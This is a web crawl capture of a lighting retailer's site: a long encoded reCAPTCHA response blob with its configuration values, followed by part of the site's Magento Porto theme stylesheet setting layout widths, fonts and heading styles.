8O/w6jCvU9gw7HCqMOhw4dHwo1Ew6BQwpQ/[base64]/DisKPw4FSNsKPw5NYfTrDh8KcwpnDiQ/CqCLDi8O7G3jCg8OHUnvDoMOhwpU6wp3ChjBZwqHChHbDlRnDosO9w77DpEckw67DhcKfwq7DuHHDuMKJw4/Dm8OxWcKkJwE7GcOeF0xZbVQhw48iw6DDvkLDgHTDmMOySA/Dr0TCuMO8JMKbw47CgMOPw6cgw4PDhnDDt1ITQjpCw6PDkQ3DqcOew5TCvsKtV8Ozw7kYMC1kwqADG2tUMjh/W8OaKBfDpcK7QyIkwoQ3w7vDgsK/U8KRKBbCoypTw4MiKzTCnnAeHMO6wrPDkWXCsnhncsOZWSRfwovDhUgSw7kXEcKpwqbDmcK3BsKCw77DhHDDm1d2w59HwqrClcONwotsOcKSw7bDksOUwpE2PMO2ZMOlMwLCuDPCk8Ofw6dYS8ONK8KSw6gpMsKjw53CkHwPw6HDjirDtwQeMSJbwosIScK8w7/CvXHDu8KlwpTDvBMCC8OFXcOgNC/[base64]/CpMKtVsOqDlTCqBpyMcOBw5xIwq0ow5R5w4B4wp3CrRZYVsKFDMOiwr07wp/DpcOmD8KTbzjDmMKTw5LCnsK2wqA7GcKCw6nDoSIhJ8KBwpYIfm9AV8O2w4x8ETM1wqRiw41FwrvDjsKRw4hRw4N1w7PCoARUDcKLw6PCt8OWw5rClTzCjsK3AUopw7waNMKGwrBeAlbCjG/ChAshwrPDu3vDtUrCjcOdW8O0w6ACwo7CiV3Do3jDucKuNQ7Cu8OFdcKjw6vDuFhWIEvCgMOWSAHDvm1iw6zCoMKvaX7ChMOMwpoTw7U0BsKHd8KiPWTCrkrCpgMOw6NyannCmsK7w5HCkMKpw5jCvcObwoUFwq99w4TCnsKJwp7CncOTwoIqwp/[base64]/[base64]/DusOPwovDiw9/[base64]/CqMKCwp/CssOaHMOnMsO1EGHCg38bR8Ohw5HCjMKKwrfDn8OBw5Vywrt9w7zDlsKxSsK6wqjCmArCgsKqf1/[base64]/DhCrDuUrDh8OdQsOHVcOSWcOxw5cqFMOKwrrCjcOpaDrCnDV8wpTCk0wqw5ZSw4/DvsKww5R2HMK3w4HChkfDsFzCh8K8KHsgccOdw6bCqMKBTDoUw5TCncKtw4ZtE8OBwrTDjkZMwq/[base64]/CrcK4wr3DpcOpwoTDqcKqwrYsw4MYWMKxw77CpCsBQFQAw6IifcK6wr/[base64]/GsOMwrXCk8KrKErDssO6wro2w48cw5/Cr8OwZkfCk8K6J8Onw5PCgMK1woRXwqUCHXbCg8KefH7CvjvCl1I7UE5eR8Ouw5LDt2p3MwjDqsKMDsKJHMOHSWU4V25uBiHCkELDscKYw6rCnsKpwpltw5bDszvChVjCpwTCo8OVw5zCicOzwrp0wrkDISV9RXh0w5DDoG/[base64]/[base64]/CnsObRcKKwr3CosOPaUfCnU/[base64]/YG48wqDDlMOAFSNBRi7Cl8OGw6Fmw4IyByYfw4jChcKBwpLDqwbCj8Owwp0TcMOuWiIgJQkhwpPDiknDnMK9XMOywq1Sw7p1w6hZCF7CiEFVE2hbI3DCpS/DlMO8wosJwqPCuMOlb8KJw7gqw7zDmXfDuR/[base64]/DpsKjw59jwqHDi8KyDB13OMK0UcOgAMOKwrnDm1XCtQLDhDxXwpnCtFDDvmMbU8KWw5DCgsO4w5PCkcOzwp7DtcO6ZMKewqDDmGnDrHDDnsOvScKzG8KlCik2w5PDpGnCs8OUM8OFTsOOO28FW8ORSMOPSgnDtAxqUcK9w7rDsMOqw4/[base64]/Dk3HDhcKEwqwqcy8dw5bDlcK1wqNMwo9oP8OcETp3wojDhsKhJ03DkgTCvkR/[base64]/ClzNswonCqhvDpMKfw7AiDMOzwqxHw7wPw6LDjMOhw6PCkMOdF8OnbgMLAMOSKnJeOsKbwqXDjW/CjMO7wo/CjsOZBhHCnisbBMOJCiXCp8OFP8O2TH3DvsOCH8OcQ8KqwpbDpEElw6Q0w5/DusKnwo1VSB/[base64]/Cr1/Dm2nDicOCw6nCgcOfwrAhe8O2wq7CjlECXmrCpxwXwqYuwrU8w57Cr2HCscODw7DDmVNOwqzCvMO3OX/CscOmw7phwpnDrh5Nw5NiwrIAw7Nhw4jDpcKsUcOtw70ZwplZRcKrAcOZdBbCh37DpcOGc8K/UMOvwq5Ww5VBDcO/w7Qrw4V6w6oZOsKow7/[base64]/wpBfw4DClARhwpXDvibDl8ObBCVrwpZ+KWJyw7LCgU/Cj8KZdsOKUwURVsOpwrzCkwLCi8KlSsKrwqfDp1nCuxJ/ccKoBjPCksKuwoNNwqfDiDfClXN+w6EkLTbDlMOAM8Obw7XDlHR1QykmaMK6eMKyNjrCm8O6N8Krw6JAX8KPwrBQZ8KOwpg/bEjDocO+w47CrcOiwqV6UwVqwrrDhVFoWHzCowAAwqwowpzCplhkwrUeNA9hw5MZwrzDmsK4w67Doy9nwpEjH8Kvw7ogA8K/wr3Cq8KJZMKiw7tye1oXwrLDgcOPajbDo8Kjw4dww43CgEU+woNgQ8KDwq7ClcKLJ8KkGhHDmyleSFzCpsO/DCDDqRXDucOgwoPDlsOqw5o/WSPCqUHDoF4/wo9oScKbI8OSBhDDn8KEw58Mwo59KXvCj0HDvsKSLxlAJy4fKXvCusKJwq4Nw7TCosOOwoQUNHpwGxlLIcOFDcKfw4t7RsOXw7wSwpcWw6zCnEDCpw/CjMKkGj4mw6PDsnRwwoLCg8KEw44uw4dnOsKWwqE3KMKQw40aw7TDtMKRG8KMw5XCg8OAZsKjV8KjVsOqNXTCmQvDmwpMw7/CvW51DmDCpcO0B8OFw7BPwoEzd8O5wqLDn8KoRQ3Cj21Zw5bDqTvDvmoswrZ4w6PCll0CUBskw7nDvF0LwrLDkMKkwpguwpwaw5LCv8K0ciAZLFXDjktBBcO8IsOlMF/[base64]/w5kmwoQCwqPDtSTCuRPCu8OHw6prGHxkwoHDvsKtc8OpeWQmwq0yHQEEY8Oxfj8zXMOSPMOAw4XDlsKtZkTDlsK9XwgfYVpxwq/CsSrCnwfDqAcdecKmfSjCnXBGQMKmHcOSJsK3wr3DpMONcWYFw7XDk8OCw7U4AwhfZjLCkjxAwqPCmcK7eSHCjj9xSgzDhQ/CncKhHQI/FUrDlh10wq1fwpjCgsOmwpfDoWHDuMKYCcKkw7nCrR89wp/CpXfCt1JpD2fCoC0yw7AiFcKqw5BqwoUhwoUjw5dlw7ZyI8O+w7pQw6fCpCM1FnXCjMKQVcKlBsO/[base64]/woYsVsKUw7NRPGDCnnFmGsOXUcKeIsKCQMK9R3vDtirDs03DlzLDpC/Cg8OOw5BXw6NOwoDCtsOawrvCknA5w69PKsK/[base64]/CjMKdw6vCscKMVlnDrnNiw73Ct8OrA8OTw5srw7LDuR7DiwvDuX3CrQJNFMO8ZUHDqRBpw6zDrFUQwpJGw6seP1/DnsOcAMK/dsKHSsO9e8KKYMO2RShcCsKrecOMd2dgw7bCoA3CqHvCoAHCkgrDuVllw7QEN8OOaFESwpHDvw51FWLCjlUow6zDvnfDlcKTw4LCvV8Rw6XCgwIZwqXCnMOuwp7DisO2MFPCssKDGh45wq0Ewq9dwqTDqU7CmDrDg3NsZMKkw5ovWMKMwqQMX0LCgsOiNBh1FMK6wo/DlBvCj3QITnsvwpfCgMOVY8Olw7NmwpBTwpI8wqRAK8K+wrPDs8OddnzDn8O5woTCssOfHmXCqMKjwoHCsm/DjEXDqcKgQSAnG8OLw6lhwonDp3PDoMKdC8OzDEfDi0HDgMKzDcOjKkc/w70edcOpwoMsEcOnKDQ+wovCv8OkwpZ/wq4QRWHDhFMOwqjDrsK0wq/DtMKtwqdAOB/[base64]/DpcKcDR3CpcOJJBsdw5Q4IGPCmsOBw5/CtsOOFX8iw6kfw6/[base64]/Dm8K9FsK4wpvDgsK6wrHDjzQWCWtzw4vCoDfCj2cyw4ojKCtnwpVYY8OZwrRywofDmMK+eMO6IV0bOVPDocKNcyN8CcO3wroxeMKNwpjCiFwDX8KcJcOrw5jDnjTDssOLw688WsOnwoHCpAdVwo7Dq8K1wqkNXC4SXMKDURLCkg5/wogNw4bCmwTDmCjDo8Kgw7Avwr3DjmvCiMKww5DCmy7Cm8KSY8OswpMMUXTCqcKdTjAzw6xMw6fCucKAwrHDk8O3b8Kjwr9fOjzDh8KgesKkecO8ccO1wq/[base64]/ClsOgfiHCh8Kxwq4BVCzDisOqwpokwpJyfsOqH8K8Mg7ChXF/[base64]/Cm0PCqMOrc8OEw7zDmSRja03CksOcwoXDh0ckCFfDkcKpQsKlwrdSwrzDpsKgXQ7DlGjDkAbDuMK0wrDDlQFifsKOb8OeCcKqw5NxwozCgk3DkMObw455DcKvTcOeZsKTbcOhw79Aw60pwrd5YMOKwpvDp8K/w4Zew7fDs8Oaw7dxwp5Bwp8/w4/[base64]/DlycewoXDicOLw4jCqMKQBkfCg8K/woA9w5LCnMKMw5HCqU7CjcKAwpTCokHCicKXw4DCoHTDusKbMU/ClMOEw5TDiEbDnRbDhlgdw7JnMsObc8OxwoPDnQLDicODwqpPT8KYwpvCucOWb10swpjDumLCsMKOwohTwqk9M8OFccKHX8KJPC49wpMmOsODwoTDkjLCuhQzwpvChMO/asOqw5t2GMKUPCRVwqJJwpxle8KZE8OvZsKdcjNnwqnCs8KwJVIPP1tuGj1XY2TCl2U4SMKAd8OPwpHCrsOGSD83A8OsGCITfsKZw7rDtAV2wotxWEvCvVVeKGLClcOuw6zCusK8PgrCm21TPR7CpEXDgMKCY1fCi08bwoLCr8KiwojDgiHDs28MwpzCt8O0w75/wqLCosOxfMKZFcKrw7nDjMOMKWJsLErCusKII8OWwosXKsOwBEPDnsOdAMKnCw7ClArCu8KHwq/DhUzCnMKJUsOkw6PDvGcPFjDCrzYNwpHDtsKnP8OOUcOLL8Kxw6PDiXjCicOGwqDCssKyIGtnw4zCjcOvwqzCkh0eScOuw7DDoQR6wrrDgcKswrPDv8OLworDr8OZH8Kew5LDkWzCtW/CgTgRw6R7wrDCiXh2wpfDqMKFw4DDgzVvDBUkAMO3e8K9Q8OWDcKydwpTwqZFw7wawrpBA1XDtRIGG8KhA8KCw7UcwobDrcKyQG/ColMAw7wewr7CtlJXw4dPwqUePmnCiV9jCEtWw5vDocOhScOxHxPCqcOWwrpYw6zDosOqF8O/wpolw7A7F0w0w5VhDHTDvi3ChnjClULDthXCgFJ0w4HDvTTDsMO0w7rChwvCk8ORbQBxwp1xw6oowonDj8KvVytUwqU3wowFLsKsXsKze8OERCpBUcKvPhvDrcKKeMK6LEJEw47DrcKsw47DtcO/QUcKwodPMBfDpGzDj8O5NcOswrDDqz3DvsOzw4tzwqInwqIWw6dRwrHCn1clw70tNBtEwpLCtMO8w7XCvMO8wq3Du8KowoMfYUB/[base64]/Cj8OsQk49MXE+I8OTwqxJwrpOBRx9w7d+wq/CoMKWw5vDpcO6wp86asOBw6RUw7DDqsO8w4t4A8ObTjPDmMOkwqJrDcOCw4DCqsObQ8KZw49Qw5Buw7FzwrjDgsKAw65/w4vDl0/DiH14w53DvBrDqh5bRTXCoFHDiMO8w67Cm03DmMKzw7/[base64]/DqQvDlsK7w4R8S8Kiw55XYcKuIMOcGjfCicOtH8ORXcO/wpYzRcKjwrHDpEd6wroWCgAfC8OBXy/Cu3wLAMKfTcOlw63DuybCnVzDnFoew4XCrEYywrrCkDN3PUfDvMO7w48fw6BsEjjCiVJnwpTCjXgjEGnDmMOGwqPDrjJPb8KLw5UCw5TCkMKowo7CvsO8HcKqwrQ6PMO1TcKqRcOvG3oGwoHCmsKtMMKQdT95DMO8PA3DlsO9w70HX33Dq33ClXLCmsOew4zDkS3Dpi/DqcOiw7w5w6xzwpATwpTCuMKNwofCvCJbw7xHP0jCmsKgwqZpBiNDRzh8Wj3CocKoVC8HHClPZ8O8DcOTCcKWLRDCqsOAEADDlcKvGMKdw53Dmgt2DWAbwqYlGcKnwonCjT5gH8O5bzbDgMKXwpBDw7BmGcOZI0/DvwjDlH00wrgYwonDh8KCwpLDhnQ1EQdSfMO1R8O4esO4wrnChglIw7zCncOXZGglY8KhHcOewpzDicKlKgXDlsOFwocEw5hzTgzCssOTQQXCozFXw67CtMOzaMK7wpzDgGMaw7nCksKAJsOCccONwrRxd2zCmQBoYk4bw4PCgzZZfcODw5TCvmXDhcKdwr0cKS/Cjj7Ci8OZwppcJnpQw5RiVzXDuxfDtMOVDj4gwqnCvR5nRE8fdWkUfj/DsxRiw5k0w5RDFsKpw4t6XMOVWcKvwqBiw40PXxp+w67Dmkhkw5dZDMOHwp8awr7DnxTCnz8HZcOSw5NLwpphYsK5wr3Duw/DjSzDp8KKw6fDvVRkbxBYwofDhxoJw7XCu1PCplDCj1EJwrpad8Kiw5Y8wrt0w5wjOsKJw73CgMK3w6x7C3PDnMO/P3AJAMKBCsOxCAXDpMOTIcKPTAx6fcKcYV/ChMOEw77Dg8OuCgLDi8O3w4DDvMKHOR0VwpHCoG3CtW0rw6kNLcKFw5MhwpcmUsOPwovCtS7CrV8jwovCg8KhGSDDqcODw5IICsO5GBXDpWfDh8OYw4XDthjChMKoXirDmRjDtwhKUMOVw6AXw4odw6sKwoZ9wrQmPXByGG1MdsKEw4fDk8KyInHCsH3CjcOZw5Fuwo/CsMKsMj/CuH5JX8OnCMOuPRjDogksOMOyDBTDqWXDphYtw5l+YnTDiDdqw5AMX2PDlFTDpcKcbjrDv3TDnkTDg8OJEVZTG0A6wrpSwqs1wqhfUg1dw4TCp8K0w7jChRsbwrwdwojDncOyw4kTw53Dk8OxR1ApwqN6Mx5dwrDDk1RjV8O/wq/DvV1PdUfCtE9owoPCl0NiwqrCtMO8YnNeWAzDrwDCkhcOaj9BwoJlwpI7NcOaw43CisKmHFQAwrZdXBPCssObwrIww70mwoXCmC7Cr8K0BELCrjlyTMO5YATCmRQTe8KWw6BkNiFtWMOpw6t6IcKMC8OCEmVAKm3CpsOnTcKYdl/[base64]/HktsE3vCr8KSJcKTYMONw6ZnGyEBw4gxwq3Cl1kKw4XDr8O8BMO6CsKEGsOaQnbCt0FAZHDDjMKEwrJwHMOPw6LDhsKXcVXCtX7DjsOIKcKAwpUXwrHCmsOFwovChcKQIsKCw5DCv3VHacOSwoLChcO3MlXDi2kMNcO/CjJBw4/DisO0fV3DiXUlD8OUwqJyQU9sdB3CjcKQw7NHasK7Mi3CjRzDk8Krw697woIGwpDDqXnDu24Qw6TCh8Krw6AUKcKAasOJEwLCtMKeGHYpwrxwDn8RbGLCoMKVwqoHan58M8Klwq/CknHDucKaw4ghw5RHwprDlcKNBho+WMOjLjDCixnDp8O6w4N1JXnCjMK9SFLDp8Krw7kow6tyw5t/CmrDqMOsNMKPQsKBf3JSwoLDr04kKCTCgHpMA8KMLTBZwqHCosOsH0TDq8K4AcKYw4vClMOtOcK5wotgwpTDucKbFMOOw7zCvsK5bsKfK3PCvj7CkxQRWcKfw7TDocO2w48Iw5sSDcOCw4lrHA/DlAxiBMOXHcK9bBc0w4pDR8OycMKWwqbCs8OFwrRZaRXCssOcwr/CrC/CvTvDq8OAS8Kzw7nDrzrDu03DpzfCq04lwp0vZsOAw7/[base64]/wrNBVg1tcsKYBG50O8KIwoxRw4/CjibDvVbDqkrDo8KowqPCoEPDl8KIwqnDlzbDq8OWwoPCgzsfwpIww5lFwpQNdG9RHMKLw64tw6XCk8Ohwq3CtsKtbyjChcK6Zws+TMK3bMO5ccK7w516LcKJwpQOAB/DpMONwq/CmWFwwrPDsijCmx3CoykRF29sw7DCvHzCqsK/d8OZwr8SCMKHE8OdwpLCskh+TEtsAsKxw7AtwoFPwohRw6rDvhXClMOGw44Wwo3Chl5Nwoo4SsOIZEHCrsKOw4HDnwbDmcK9w7jCnDJ8wo17wpM7woJZw5YBBsO6CmvDlGbCgsKXOzvDpsOuwq/DpMOTSFN0w5DChBBmfXHDpF3DiH4ewq1pwqXDhsO2BxdAwrMKesKRIxTDqyl3d8Knw7LDpg/DtMKfwpclBDnCkmMtOXbCk1oiw6rChnNSw77DmsKtX0bCvsO1wr/DmRR/F08Sw6t1EUTCsWAIworDv8O5wqrDjQjCgsOrRkLCt2zCunltNAYew5QqZMOgCsK+w4bDnCnDvW3DilNSbXoEwpUgBsK0wo1rw7l3Q18eF8OYJAXCtsOPYQAdwrXDkzjCpm/DhhrCtWhBX2wnw7NWw6nDqn7CuWPDlcOqwr5NwqrCiVwKEQ5MwqTChn0MP2ZqGwrCo8O9w4hVwpQUw54cEMKuJMKnw6IfwpM7bXrDs8Kyw55dw7zChhFswpk/TMKUw4TDgcKlQ8KjEHHCvMKSw73DrgZvdUYxwpM/NcKWBMKGdTzCksOrw4/DrMO7QsOfCkZiPXNfwrPCkC0Dw5nDlV/ChHEKwoLCkMOow4fDlS/Ck8OBClVWKMKrw73CnH5QwqLDmsOBwo7Ds8K4MTDCkDlfKiNxaw3Dg23ChGfDi3o/wqUXw5bDucOjQWQgw4nDhcOMw6IaUXHDocK/XsKoZcONEcKjw4plVR8jw4MXw6XCmWfCocK3KcKAwrvCqcKKw6LCjhZxSxlow7NcfsKbw7UcewLDswTCvMOLw6jDv8K/[base64]/CrSbCl8KZwp3Cl2gLw7PCrcKfwrYawrRjJMOTw4lfAsOYVHgQwo3CgMK7w4FIwoFjwqXCnsKcWMO8MsK1AcKvI8OAw6kqD1PDkzfDt8K/w6EPYMOMR8K/HTbDn8KuwpgRwpnCvRjCoFjCnMKhwo9fwrETH8KKwpbDlMKECcKBVMOmwozCjUMDw45lVh8Owp5vwoMowpsSSzwywrXCnHo0VcOXw5t9w6TCjCfCkytBTVHDuV3CisOfwrZ5wovCvRDCrMOkwrfCoMKOTiBUw7PCmcOddMKaw4/[base64]/Cq8OCwqA4w6M2w7bDmsKNRmJaK8O9Y1nCkUFEKcKCPQHCq8KIwoJiSD3Cm1zCs3nCvUnDkTE0w5sEw4vCsVjDuQ1dccOyZD5+wrnCqsK2OH/[base64]/DuhvCrsKOw6YvC1zDqMKeMcOtwr5+Z3vDnMK0GsKjwoPCvMOTfsKDHyEuU8ODbhBIwrTCh8KvKMOzw4I4AcKuWW8vVhp4wr5dbsK2w6bDjXPCljzCvA8fwqXCu8K3w6HCpcOwHMKFSyI6wow5w4kLdMKIw5BGFyhpw5FeYlQ/N8OAw4nDtcOBaMOewofDggDDmT/DpQXDlWZKSsKVw79lwpQOw7whwpRYwrrCpTvCkW9LEF5/RBvCh8O9GsOnd1vCgsKtw7VMKAY+K8OAwpQbBFcxwqINDcKTwpsXKCbClEzCl8K+w6pMY8KFE8OTwrrCksKDw6cTFcKPEcOBOsKEw584A8OVBy18DcKqHAnDiMOAw4kCEsO5HgzDmcKDwqzCvMKLwqdEWkh2JT0rwqTChVAXw6hOT1/[base64]/fXw6BSgDSwYEFcOmSsOGd8OMWgnCpCrDrUxAwqYkTDVuwpfDmcKPw4/Ds8KOeDLDlgZMwr1Tw5hJdcKqCF/DlHIDcMOqLMKMw7HDocKkTCpHGsOCa1hAw63CoXs6OH13Wk9Ue1Y+bsKdUcKJwqpXBcOOFMOKLMKuA8OLEsONIcKRDcOxw60WwrU9TMKww6JuSSs0QF8+G8K3eD1rFUx0w4bDtcK5wpF1w45nw4YBwodkLQZ/[base64]/Dh8Ohw4HDpE3CoMOobD3CtRvDvsKlNcKLUkDCg8OEU8KZwr5hcUZhIcOiwoNIw4bDtzMpwr/[base64]/CicKFN8KTwpTCiQ9XAsOrw7ItUMKUw7gYKhh9wqhqw6/Drk4YQcOqw6XDgMOoKMK3w5U6wodpwqpbw79/IRoJwofCscOUVCjCmhkFUsORNcOwNcO6w4IMCjnDu8Ogw6rCi8KNw4LCkCnCtBXDpw/DsW7CoSvCiMOSwpbDpD3Cs0lWRsKuwoLCrh7CkGfDumc/w7YmwrzDp8KSw6zCszg1csOjw77DmcKFSMOVwpjDg8Knw7jChBp/[base64]/GVMic8O7R8OqRsKHVcOTw7hvw5vDiMOBUHfCiSUfwqopF8O8w6zDimY4Xm/DgETDthlOwqnCkhYiMsO1MjnDn3bClCIJaSfDhcKWwpFBS8OoIcK0woMkwqdOwoljOzppw7jCkMKRwrHDiHNjwrXCqkQIFkBZNcKLw5PDt2bCrjRvw67DqR4qdlklJMOsFHDCvcKFwp7Dk8KcdF/DvRtpFsKKwqIiWXHCvcK/woNXe2o+ecKpw43DnjLDmMORwrcTXkHCmEpiw5RVwrhzMsOoNyHDpVzDr8O/[base64]/wpXCqQcyw5XDs8Kaw5XCn8O+HTMFQcOWwo7DocOZGhfCnMOAwrfCoTLCg8Ocw6TCv8KxwpxMLzzClsKLWsO0fhfCo8ODwrPCkTIgwrPDl1EFwqbCkQMswqvCr8K0wrBQw4MZw7/ClsOSGcODw5nDqXR+woo5w6x0wpnDqsO+w4sHw5cwE8Kka3/[base64]/CscOXR8OEaVnClsOpw5hhw5nDqcKCVcO1w5TDusKqwrwrw7LCp8OdAlfDtkIIwrbCjcOlWnR/UcOHA1PDncKrwopaw4fDq8OzwpE+wrrDl2taw5Izw6c7wqlJTgTDjDrCk3zCig/Cu8OIYGTCjmN3PMKsAzXCocOaw6odHBlEf3JRL8OAw6bClcOeDXPDpRwsC28yfGHCjyRVRDMJQw4qVsKrMU/[base64]/CgD3Ch3s5w4vDum57w7vCmQxzwrXCgB46w7nCgyYnw7IIw5wcwqQbw4oow5o/NMOkwpPDoFfDoMOhPsKLaMK9wobCilNdbTYhd8KSw47DhMO0DMKQw71Mwr8CJygcwpjCkXgkw6DCnyhpw7HCh28Fw4Jww5bDjAw/wrU6w7DCocKpfnfCkih+YsK9a8KswoHDtcOqUwsOFMOiw6PCjAXDpMKUwofDjMOWIMKCCjMZXCkPw5nCgX5nw4fDhMKDwoZ/w78ywovCt2fCo8OnQMK3wod5cXsoK8OvwqErw4LCrcOhwqI6EMKPN8OUaErDrsKlw5zDnTHCvcK/YsOXQcOBFUNJJwUjwqsKw79Hw6jDoRXDsQsoTsOYODDDo10id8OGw6HCo2huwpXCiSEna0LCnHPDsi5Bw6BJC8OEcxwrw4lAIChrwobCnAjDnMKGw7J7K8KfIMOVFsKzw4kuAMOAw57DpsOjWcKuw73CgcOtOwfDmsKgw5Y4H3/CoBLCuBobCcKhVGsawobCoWLDiMKgSHPCogZbwpRMw7bCvsKpwrPDo8KxUwXDsWLCtcKewq/Cl8KiS8O1w507wrPCj8KwKncFQwoQEcK6wqDChnTDs3fCrzURwrIiwq/[base64]/w5xWCG8twqfCtsKSw7DDhcONw4rDk8Kiw73Cv8KGCE90wrbCmS5GIgzDkcONAMO+w7rDqsOHw75uw6zCiMKuwqHCr8K8G3jCqTRsw5/ChVPCgGXChcOXw5EVEsKPesOZDHvCmC8/w7/CksOuwpAhw73DtcKywqPDr1MyKcOTw7jCt8K4w5JHdcOYXm/CpsO/LWbDu8K0dMKQdXJSfCB/w74+dWR7HcOzYMOsw6DCpsK6woUQacKGEsK1NS0IIsKfw5PDtXnDil7Cr3/CvXdgRsKNeMOKwoFGw506wpZdPjjCkcKqXCHDuMKHasKIw5JJw6tDBsKRw57CrMOgwoPDlwHDlMKfw43Co8KFU2HCuHABdcODwqTDkcKxwp1XEgc7JwfCtyE9wqDCjF58w53Cn8OHw4fCkcOYwoDDik/DgMOYw7/Dr2/CqG3DlMKqCAB5wqVhaUzCgsOmw5TCklzDn0bDvsOCYxcYwpNLw5QrUwg1XUx1fSVVKMKVOcO+V8KqwqTCo3LCmcKJwqQDdUZ+eADDk057w4DCssOMw7zCtF1uwo/DiXR5w4jDmz10w6A6NMKEwrNoB8K0w648WiUOw57DgkFcPEQ/UcKAw6x5bgR2MsKCRDnDncK0A23DvcOYQcOrNwPCmcKmwqNQI8K1w5I5wprDinpIw5rCmUXClWPCo8KYwoTCugo/G8OUw7EKbwLCjsKWFkwdw6AVCcOjRD9aYMORwq9SYsKMw6/DnVPCgMKAwp8aw4wlJcOgw71/a10IAEN1w6Bhe03DpCMOwonDg8OUTjk1fcK1IsKjF1dOwo3Co3RZbAhjPcKvwrDCtjI6wq5lw5RuBUbDokbCscKVHsKBwp3DkcO3w4DDlcOZHEbCq8OzawjCn8OjwodewpLClMKTwqRmUMODwqJJwrsIwqnDkVgZw5A1c8OJwp1WYMONw5/[base64]/Co8OUcVTDuMO4acKZwrjDisOsw4/CgMKfwox8w4MTwohfw4TDoUzCmXHDtWvDs8KTw63Dvy9nwotMUcK5AsK4LcOrwoHCs8K/aMKYwolNNDRUEcKkF8Oiw6sCwqVRe8Omw6InVXZsw759BcKIwpE0wobDiU1rORbDgsOuwrfCpsOdBjTCn8O7wpQ0w6N/w5deNcOaXXZACsODb8OqI8OkMAjCklQkw6vDvUcMw4JDwpICw7LCmG45L8OXwrjDlHAYw57ChGTCscK2F3/Dt8KzLGBVc10TIMKtwrjDjV/Cn8Opw5/DlmDDgsOwaBTDhRJmwrljw5ZJwqnCk8OWwqxXGcKHZUzChhfCig/CllrDrUIww53DtcKmO2gyw5YHbsOZw5QkccOZVHllbMOoLMKLAsOBw4PCikjCkAtsM8OaZjTCtMK4w4XDqkE+w6k+OsOpYMKcw7/Dm0NQw4fCsy1rw7LCpMOmw7PDjsO+wrbDn3fDhDV5w6zCkxTDocKJB1oTw73DsMKWBlrCvMKFw5c6Nl7DvFTCoMKgworCtzI4wqHCnhzCp8Krw7I2woQHw4fDnxZEOsK9w7fClUx8DcOMb8KJejLDmMKfFW/Cn8K/wrA+wqUdYAbClMOOw7A5UcOAw706Q8KSFsOdGMOweApTw74CwpNmw77Dj3nDnQrCssOnwr/Cq8KgEsKvw4fCpFPDucOHR8O/fGsvMwwHJcK7wo/Ckl8fw4HDmwrCnQnCrlhTw6LCv8OBwrREASh/w6zCswLDlMKvH1EDw6hKfsKswqMWwrVzw7LCjE/Cimpjw50hwpcyw4zDi8OUwqLClMKZw7YPasORw7LCsX3DnMKUTwDCom7Cs8K+L1/[base64]/CvMKIwrPCoMOFw61hwrEBPhbCsz5Gw6jCmMOwDMKswpbDg8O6wqUkKcO+MsKcw7h8w48tcBkJWErCjMOOw4vCoDfCrSDCq3rDvmR/Vnk0NArCu8KnNh4Mw4rDvcK+wqBLeMOMwqQOFRrCgANxw4/ChsO5wqfCv3oCYRfCjXN6w6oGNcOAwoTCliXDjcKPwr4uwpIpw4xfw7kRwrPDnsOdw7XCo8OMMsO/w7h0w4zCtAoedsOzVMOb\x22],null,[\x22conf\x22,null,\x226LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nulighting.au:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228LxS0YqBNug9qyC1pR23W3L9nY4FIt9G/V2KVeJie5U\\u003d\x22,1,0,null,1,1768760720735,0,0,[95],null,[70,249,113],\x22RC-H9OCQdU_6r6vBg\x22,null,null,null,null,null,\x220dAFcWeA7VbIJ8TZtA_dn5lUVvGLuTG4bSP-E3SIbBrL99GMgGHSwJNjjgEzGA1d31-hqB0RubfDxGMtABk8Z0laKAJpGraVIUjA\x22,1768843520681]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nulighting.au/media/porto/configed_css/settings_default.css
body_size: 2529
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-07-10 14:16:06 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 81.67%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 16.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 61.2525%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 12.2475%;
    }
}

.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container, .layout-1220 .container, .container,.page-header.type15 .header-main .header.content {
    max-width: 88%;
    padding-left: 0!important;
    padding-right: 0!important;
    margin: 0 auto;
}
body {
    line-height: 25px;
    letter-spacing: 0;
    background-color: #f4f4f4;
}
p {
    letter-spacing: 0;
}
li {
    line-height: 25px;
}
@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    letter-spacing: -.64px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 600;
    font-size: 24px;
    line-height: 30px;
    letter-spacing: -.5px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 20px 0;
